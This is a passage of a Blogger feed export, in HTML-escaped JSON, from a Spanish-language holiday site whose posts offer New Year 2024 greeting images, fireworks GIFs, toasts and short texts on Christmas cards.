href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5moYVWTJiqs07Tx7UtoexqmJzYHrSX-wsi4LaJIHFyuj_mdNHXdlbF-VaHbqvDPh0J95pSR34idjIOgYx7ADN20kN-ty5Q87DNNDNZ-hOZ-5YPOoo18jws0_k-wQtuPSoyChMQMZrCsHCuYzdHyUcuF6wTMwxgwc_wuG3bftSCUBGMAP1TXrsZKHcxk0\/s852\/FELIZ%202024%20BRLLOS.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"852\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5moYVWTJiqs07Tx7UtoexqmJzYHrSX-wsi4LaJIHFyuj_mdNHXdlbF-VaHbqvDPh0J95pSR34idjIOgYx7ADN20kN-ty5Q87DNNDNZ-hOZ-5YPOoo18jws0_k-wQtuPSoyChMQMZrCsHCuYzdHyUcuF6wTMwxgwc_wuG3bftSCUBGMAP1TXrsZKHcxk0\/w640-h436\/FELIZ%202024%20BRLLOS.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNJa6WENL38JiPlza_ROslJJXvF7fOYR8fi9KGFShKWXmnwwDUrKg_JQB3EdqSJ_GILFpgBVPiQKVnX16jtyPgdFBBpOyNhd2gRh03vtfLj-vDgyAffv4NvzYld67sTXz3TRYBOlUa7dJt4tmQ7JrIfxmGVMZsVp7xfibcziqVyiWPvKN_aD_fmE7bQnI\/s640\/imageedit_227_8084701660.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"434\" data-original-width=\"640\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNJa6WENL38JiPlza_ROslJJXvF7fOYR8fi9KGFShKWXmnwwDUrKg_JQB3EdqSJ_GILFpgBVPiQKVnX16jtyPgdFBBpOyNhd2gRh03vtfLj-vDgyAffv4NvzYld67sTXz3TRYBOlUa7dJt4tmQ7JrIfxmGVMZsVp7xfibcziqVyiWPvKN_aD_fmE7bQnI\/w640-h434\/imageedit_227_8084701660.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrPHLkKWFWJh7n8KwkAuFg9jLjct1DLRRRK_9DW-UR1ljKQAop_lPESMqIo82O8EgcbzzOaTboEkvAfDZNHi7p9JOuZuQUBFVPAa1fhrqKm_L9U30Ton8ntJ8nF4zQBe0cAQlQZtt7Dgo\/s1600-h\/feliz+a%25C3%25B1o+nuevo+2018+minions%255B2%255D\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año nuevo 2018 minions\" border=\"0\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkZqEUF0yV8f-qkk2BpXvFkaagd6aw0TnadNQLf80x7KvrvbvJ1p7OLabjxbHeU4bG9c3z65npw-AxdvGH2PRyoD4FzacPAjSIcIJULp__I0UyrT4VKR-MbGl6e3gnWkbkvvvE_Ug0mdA\/?imgmax=800\" style=\"background-image: none; display: inline;\" title=\"feliz año nuevo 2018 minions\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EIMÁGENES para desear un feliz año nuevo 2024\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbOMPFeO3DmoNH3Tw-yzhInUr9Uv1Fvlw_nuEmcx5Ce4cGv_NL1pHk5MmJI0AGJ4X5woH9aJHG-gSBpp6l9kXWlecsbEgZCRA6pP9BX_qMf1GGHXvhSUYJSwQEExIgGylk5sLVcaThtQ\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25287%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2018 solo año  (7)\" border=\"0\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAj7yfpu06prMA2XvTRfqMk2AR04FY4PTpLjslU_q-Ybf33MQHeRChEWeOg0fwTS9mnDEuddqU7PQ6Mm3d9-gwFESwTCFPsfDXemaI_ctA9SgX20xZTKFYV137bDLLUR5ZcSDwd7TOPow\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2018 solo año  (7)\" width=\"454\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpsLiyeSMTwWZiF1vX8QvYLir3sWrO8VYEdsPMlmC62BLxhjx5vJWGGvAasN3fBGjiw4OA8yjFpi-uJd-uBvju0nZJKNfIpw-MICu36dzxf1xpocqtPr9PETjaUx8eKnp4gDjMzhbrypglOR9KJzrKZFXpIe_XWegP1pQ8tjP2qMZaPhdaf5uT08sN4TM\/s680\/FELIZ%202024.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"680\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpsLiyeSMTwWZiF1vX8QvYLir3sWrO8VYEdsPMlmC62BLxhjx5vJWGGvAasN3fBGjiw4OA8yjFpi-uJd-uBvju0nZJKNfIpw-MICu36dzxf1xpocqtPr9PETjaUx8eKnp4gDjMzhbrypglOR9KJzrKZFXpIe_XWegP1pQ8tjP2qMZaPhdaf5uT08sN4TM\/w640-h392\/FELIZ%202024.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO2yv0E93s5lKnc3z0mjxFinEMEJSMkGn2OeOb2q6kubd5WZoAF-vYkPPi-J_X7NaAxrDOIQMjMYEpimT3RhlrkuEERGTgOpSQkH-TmCfOHa-roXkDAG9mFnxffIu9Crc7YtxaaUpJyglzNN1U4MktHNbMW_aVGq1eWr4t7ef5WgL7I4lqO8bQjWq2RQc\/s718\/a%C3%B1o%20nuevo%20c_cleanup.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"718\" data-original-width=\"635\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO2yv0E93s5lKnc3z0mjxFinEMEJSMkGn2OeOb2q6kubd5WZoAF-vYkPPi-J_X7NaAxrDOIQMjMYEpimT3RhlrkuEERGTgOpSQkH-TmCfOHa-roXkDAG9mFnxffIu9Crc7YtxaaUpJyglzNN1U4MktHNbMW_aVGq1eWr4t7ef5WgL7I4lqO8bQjWq2RQc\/w566-h640\/a%C3%B1o%20nuevo%20c_cleanup.jpg\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"color: #848484;\"\u003E\u003Cspan style=\"font-size: 17.5px;\"\u003EFeliz Año Nuevo a todos mis amigos, y muy especialmente para ti que lo estás leyendo. Feliz año 2024\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"color: #848484;\"\u003E\u003Cspan style=\"font-size: 17.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"Verdana, Geneva, sans-serif\" style=\"color: #848484;\"\u003E\u003Cspan style=\"font-size: 17.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3nLZxTp9xuHopt-RmekX-k-n1p-Db_ovlS_VjBeaBB7HRuqCNAYLPvEEwqVGWM_c-_G5vMrfnyZCAYx0Zs3RQhkIip0LZmIPw_UXvEcz-zGtE_EGwWCn9j0avJyBKnDslQc4xKX0-DEAGhv40En3DGCCPCs6zsdXhZRy_j4geK9-ClZsY_4FnTenb=s560\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3nLZxTp9xuHopt-RmekX-k-n1p-Db_ovlS_VjBeaBB7HRuqCNAYLPvEEwqVGWM_c-_G5vMrfnyZCAYx0Zs3RQhkIip0LZmIPw_UXvEcz-zGtE_EGwWCn9j0avJyBKnDslQc4xKX0-DEAGhv40En3DGCCPCs6zsdXhZRy_j4geK9-ClZsY_4FnTenb=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELes deseo PAZ, AMOR y FELICIDAD para toda TU\u0026nbsp; Familia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSBQHo4bocrCZLD98NoKlpyqwHIU7Hgmd1v71y0i3GVgf8t2b63uphh0nicHZUc-oXLaSTlpokUp-R2HNfFP7EEgdkqwWGGvO6SW1mDKNb-J-wrEC5NsycE0VYqUHimc7IRN8cGKRHtJV0wT0kmmbpV6PacV9XfAYxJt2Qu5pJPzY81gwOE9GyZVjt=s560\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"560\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSBQHo4bocrCZLD98NoKlpyqwHIU7Hgmd1v71y0i3GVgf8t2b63uphh0nicHZUc-oXLaSTlpokUp-R2HNfFP7EEgdkqwWGGvO6SW1mDKNb-J-wrEC5NsycE0VYqUHimc7IRN8cGKRHtJV0wT0kmmbpV6PacV9XfAYxJt2Qu5pJPzY81gwOE9GyZVjt=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR6f1ZRd17iSfCOQ4hwNtQEq7K8P_-eey6xlfEYVTqZgt9Mpfs1_4AwvuUkQIXW39JTLhKWcH8hNFDcB8-S8APO57CFdeRUqYlEqquo_dRngJugeWjEi5rNfn5954tVapa43jNGe7oYQ7Nt6mxKJ3wbrbBZLHFyFqatdkDg-7rp5N0avSOVL20W_KU=s944\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"944\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR6f1ZRd17iSfCOQ4hwNtQEq7K8P_-eey6xlfEYVTqZgt9Mpfs1_4AwvuUkQIXW39JTLhKWcH8hNFDcB8-S8APO57CFdeRUqYlEqquo_dRngJugeWjEi5rNfn5954tVapa43jNGe7oYQ7Nt6mxKJ3wbrbBZLHFyFqatdkDg-7rp5N0avSOVL20W_KU=w640-h436\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXy3uuvSe5s8a0OM-QPVXJ5xKSyju-yZL98KfFR2dutK93KH4_s8xzgY8VUDDVk3KOre3JrRG1lU5PTWKMYtEajCldOXX7-d7ArfI-Y4YN4ltRt1CEhnWxXYizLlBx7we5-Hf-UXwp6DMS0bQcHYAWdbk_yAQgCljL0HShw_NWgIbgdxouG-36nUip=s944\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"642\" data-original-width=\"944\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXy3uuvSe5s8a0OM-QPVXJ5xKSyju-yZL98KfFR2dutK93KH4_s8xzgY8VUDDVk3KOre3JrRG1lU5PTWKMYtEajCldOXX7-d7ArfI-Y4YN4ltRt1CEhnWxXYizLlBx7we5-Hf-UXwp6DMS0bQcHYAWdbk_yAQgCljL0HShw_NWgIbgdxouG-36nUip=w640-h436\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ETe deseo un buen inicio de año, que Dios te bendiga\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E¡Feliz 2024!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGkEFZbDRo55ys73uBM83NvrcQuKVC6MTvRff9GHeUD_hIRFyaDj_akZIxzS4AJqNYez1ETlB-9fgvDtXz_VEquCnenu-g17wIa3XUwiMNMtVfOM2Mwjxz3C1val4Brgqe2q38c4A-wg\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25283%2529%255B2%255D\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijGkEFZbDRo55ys73uBM83NvrcQuKVC6MTvRff9GHeUD_hIRFyaDj_akZIxzS4AJqNYez1ETlB-9fgvDtXz_VEquCnenu-g17wIa3XUwiMNMtVfOM2Mwjxz3C1val4Brgqe2q38c4A-wg\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25283%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2018 solo año  (3)\" border=\"0\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc-O9LbErzj4niBcCUs1FoqM_I75AY8nZkjTeBloYAo47TTV-aLTrPGEkcPvlwTM4LoGZGmNB3XkSW2_nFGnsLekSEYihyphenhypheny-H1c_efeDhq1WNrH60JloFCtfGkGCJB9RswWp8bfz0E8Gc\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2018 solo año  (3)\" width=\"454\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaw1u2S9nEwx2B5Daw1KsPMfH4kycYAQf8K8LLmExqiX54UUB8IQGHzGPJdTXrf9YSCLngIct1DTPZAJ0wMu1wgdkjwInJEb3KfmrpEBmWC8z9_FMQfFa8LPtLNqbhP_jVahmN2DLDjUU\/s1600-h\/feliz+2018+solo+a%25C3%25B1o++%25285%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2018 solo año  (5)\" border=\"0\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1ZUty7gjvRUNLa6VwlPKCmytvuoMhNtouVSENl8UynIW_ZFeO62J7wnhHtBBHdo5AilZnAHQ8UDMMobBiYWqLgVrCF_VnUM25ZQ49-jDKDXIMQ-kJMfxsthq4WYfLgPI6vBKcxFIOA0\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2018 solo año  (5)\" width=\"454\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBrindis por el Nuevo Año: \u003Cbr \/\u003E\u003Cbr \/\u003ELevantemos nuestras copas para brindar por el Año Nuevo, por las oportunidades que nos esperan y por los lazos que se fortalecerán. Que este brindis marque el comienzo fresco de un año lleno de experiencias emocionantes y momentos inolvidables.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/5288326172936130344\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/feliz-2018-imagenes-sencillas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5288326172936130344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5288326172936130344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/feliz-2018-imagenes-sencillas.html","title":"Feliz año 2024 imágenes sencillas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h546-c\/SSSSSS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1759482045012915388"},"published":{"$t":"2023-12-06T14:16:00.000-08:00"},"updated":{"$t":"2023-12-07T13:47:09.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"Gifs feliz 2024  CON FUEGOS ARTIFICIALES"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Ch1 style=\"text-align: left;\"\u003EGifs feliz año nuevo, imágenes con brillos Feliz 2024\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u0026nbsp;El momento tan esperado ha llegado, y con él, la oportunidad de despedir el año que se va y dar la bienvenida al año nuevo lleno de esperanza y renovación. \u003Cb\u003ELa celebración de Año Nuevo\u003C\/b\u003E es mucho más que una simple cuenta regresiva; es un momento para reflexionar sobre los logros pasados, abrazar nuevos comienzos y compartir mensajes de amor y buenos deseos. \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nGifs imágenes en movimientos de\u003Cb\u003E feliz 2024 con fuegos artificiales\u003C\/b\u003E\u003Cbr \/\u003E\nPetardos y fuegos artificiales rompen la oscuridad del primer día del año, las personas se abrazan y una especie de locura colectiva se apodera por unos momentos de las ciudades. Si quieres felicitar el año nuevo con fuegos artificiales,aquí hemos preparado unas bonitas imágenes para que puedas compartirlas con las personas que forman tu vida.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_x2qhKFFg8U5pLxDIifKXzEp7Oq_RGTSK_8GEgmBFS53Ywh5Vj5H0Kt6u-OMrIjG5a7xmdbohAETVORgTPmto02XkyB99TI2vJ8fQl-YUCcD8qMiA4gndymOWyflmap9HFD4fRsc-VVWgCbWIKv_hPeTnNWn9Drfp7ShnwJLHOVLvMlBfI7uyEcX6jI8\/s600\/imageedit_162_7164074721.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_x2qhKFFg8U5pLxDIifKXzEp7Oq_RGTSK_8GEgmBFS53Ywh5Vj5H0Kt6u-OMrIjG5a7xmdbohAETVORgTPmto02XkyB99TI2vJ8fQl-YUCcD8qMiA4gndymOWyflmap9HFD4fRsc-VVWgCbWIKv_hPeTnNWn9Drfp7ShnwJLHOVLvMlBfI7uyEcX6jI8\/s16000\/imageedit_162_7164074721.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \nFelicitaciones Navideñas gratis:\u0026nbsp; Las felicitaciones navideñas van más allá de \nsimples saludos; son mensajes cuidadosamente seleccionados que expresan \nlos mejores deseos para la temporada. Ya sea deseando paz, amor o \nalegría, estas felicitaciones se convierten en portadoras de buenas \nvibras que iluminan la Navidad de amigos y familiares.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \nMensajes Navideños con tarjetas gratis:\u0026nbsp; En el centro de las postales de Navidad se \nencuentran los mensajes navideños, pequeños fragmentos de afecto que se \ntraducen en grandes dosis de felicidad. Desde citas inspiradoras hasta \nmensajes personalizados, estas notas son una manera significativa de \nconectarse emocionalmente con quienes están lejos durante las fiestas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; La creatividad se desborda en los \ndiseños de tarjetas de Navidad. Desde ilustraciones clásicas hasta \nestilos modernos, estas tarjetas son una expresión artística que refleja\n la diversidad de celebraciones navideñas en todo el mundo. Los diseños \núnicos hacen que cada tarjeta sea especial y memorable.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; En la era digital, las postales personalizadas\n han ganado popularidad. Permiten la inclusión de fotos familiares, \nmensajes exclusivos y detalles personalizados que hacen que la \nexperiencia de recibir una postal sea aún más especial.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eelegantes tarjetas de feliz año nuevo\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEginfJZhPl-kMIUqGHP04IUHW4CQPueM1dfwYzRLaWV0bu1QsZcCEou-ars-dU7JfQyygI5E5zwIK8v4WRUmpr1ystYuuOoZgQyfskLXZsjxtFuRKXuI9S4WvVHDZ7J1TRCr4ofFnejl5otiBntmii9cKuzRAzlAMHd1UkdgrFHar9CfxWQl16KnoSrMuY\/s500\/imageedit_166_6940255743.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEginfJZhPl-kMIUqGHP04IUHW4CQPueM1dfwYzRLaWV0bu1QsZcCEou-ars-dU7JfQyygI5E5zwIK8v4WRUmpr1ystYuuOoZgQyfskLXZsjxtFuRKXuI9S4WvVHDZ7J1TRCr4ofFnejl5otiBntmii9cKuzRAzlAMHd1UkdgrFHar9CfxWQl16KnoSrMuY\/s16000\/imageedit_166_6940255743.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nFeliz año nuevo corazones y amor Torre Eiffel iluminada\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6A8twV2BUMFbJSSCo_ysfDP68ySgFcxvZJzErf4dpGjlM_WGO6t1ENvBCNNfyDmvgudLBMi65Zwxlhl0w_gQfDb8Bl-ZHqeiTjPMutQpXBHp-T5LyBMgrUy04aYuLFDeE8BYVSnpjBU\/s1600-h\/FELIZ+A%25C3%2591O+NUEVO%255B2%255D\"\u003E\u003Cimg alt=\"FELIZ AÑO NUEVO\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA4oZYzCHCFeTDrwLKgaX69nF2IxPn5sZe8eCzWqNMnx7fnzG9QYa9UfRHSC59qtlv8WtyyOgduDLUJopsP2jLzI7w9po9xvVpXWK86nDDHVDL7RS28stJ7bmWccYJzBbteDh3JJvMqQ8\/?imgmax=800\" style=\"display: inline;\" title=\"FELIZ AÑO NUEVO\" width=\"550\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Efuegos artificiales sobre París con la torre Eiffel\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhckDHhlkz8jbiMbciQkq825uR6xDqLi-kLuRrFyM06GglALBnu8wDE-BrvtSdJBtrnAtxuhkHWfvePsWwXZHL8ckH-ludaQMAusSsry2WL8fjbBlYUXPwLRuPdIOEhN14QEODXnTrnIMM\/s1600-h\/feliz+a%25C3%25B1o+nueov+%25282%2529%255B2%255D\"\u003E\u003Cimg alt=\"feliz año nueov (2)\" height=\"483\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK3vdlzAyBOHlFL0t83wpy_Q1VZgHMeQbkjY9guGmJ3nslfHQMF9uuyUOui37-DTS3M0cGxWoTvlX-_Ssrob_68GBQPMxrmAA_KsabvN9uXY484znR4YGlFI2eK4988BIjK-SZvQyJF6I\/?imgmax=800\" style=\"display: inline;\" title=\"feliz año nueov (2)\" width=\"390\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPostales de Navidad y Año Nuevo para Compartir Alegría \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003ELas festividades de fin de año nos brindan la oportunidad perfecta para expresar nuestros deseos más cálidos y extender la alegría a nuestros seres queridos. En este espíritu festivo, las postales de Navidad y Año Nuevo se convierten en el medio ideal para transmitir sentimientos de amor, gratitud y esperanza. A continuación, exploraremos las diversas formas en que estas postales se han convertido en una tradición arraigada en nuestras celebraciones. \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr 